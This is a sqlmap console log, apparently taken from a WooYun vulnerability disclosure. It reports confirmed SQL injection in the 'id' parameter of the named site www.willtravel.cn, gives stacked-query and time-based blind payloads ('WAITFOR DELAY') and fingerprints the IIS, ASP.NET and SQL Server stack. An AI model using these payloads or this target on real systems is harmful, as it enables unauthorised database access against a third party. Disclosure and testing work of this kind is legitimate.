 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[09:52:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:52:17] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[09:52:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[09:52:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:52:18] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.willtravel.cn'
[*] shutting down at 09:52:18
www.wooyun.org